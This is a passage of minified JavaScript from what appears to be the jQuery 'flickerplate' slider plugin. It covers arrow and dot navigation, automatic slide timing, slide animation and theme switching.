0!=$data_arrows_constraint&&(b.settings.arrows_constraint=$data_arrows_constraint),d.find(".arrow-navigation").on("click",function(){a(this).hasClass("right")?++c==e&&(c=b.settings.arrows_constraint?e-1:0):--c<0&&(c=b.settings.arrows_constraint?0:e-1),b.move_flicker(c)})},b.create_dot_navigation=function(c){for($dot_nav_html='<div class="dot-navigation '+c+'"><ul>';e>f;)f++,$dot_nav_html+=1==f?'<li><div class="dot active"></div></li>':'<li><div class="dot"></div></li>';$dot_nav_html+="</ul></div>",d.prepend($dot_nav_html),d.find(".dot-navigation li").on("click",function(){b.move_flicker(a(this).index())})},b.auto_flick_start=function(){1==b.settings.auto_flick&&(b.flicker_auto=setInterval(b.auto_flick,$flick_delay))},b.auto_flick=function(){++c==e&&(c=0),b.move_flicker(c)},b.auto_flick_stop=function(){b.flicker_auto=clearInterval(b.flicker_auto)},b.auto_flick_reset=function(){b.auto_flick_stop(),b.auto_flick_start()},b.move_flicker=function(a){c=a,"transform-slide"==b.settings.flick_animation?d.find("ul.flicks").attr({style:"-webkit-transform:translate3d(-"+c+"%, 0, 0);-o-transform:translate3d(-"+c+"%, 0, 0);-moz-transform:translate3d(-"+c+"%, 0, 0);transform:translate3d(-"+c+"%, 0, 0)"}):"transition-slide"==b.settings.flick_animation?d.find("ul.flicks").attr({style:"left:-"+c+"00%;"}):"jquery-slide"==b.settings.flick_animation&&d.find("ul.flicks").animate({left:"-"+c+"00%"},function(){g=!1}),$crt_flick=d.find("ul.flicks li:eq("+c+")"),d.removeClass("flicker-theme-light").removeClass("flicker-theme-dark"),d.addClass($crt_flick.hasClass("flick-theme-dark")?"flicker-theme-dark":$crt_flick.hasClass("flick-theme-light")?"flicker-theme-light":"flicker-theme-"+b.settings.theme),d.find(".dot-navigation .dot.active").removeClass("active"),d.find(".dot:eq("+c+")").addClass("active"),d.attr("data-flick-position",c),b.auto_flick_reset()}};a.fn.flicker=function(c){var d=this.length;return this.each(function(e){var f=a(this),g="flickerplate"+(d>1?"-"+ ++e:""),h=(new b).init(f,c);f.data(g,h).data("key",g)})}}(jQuery);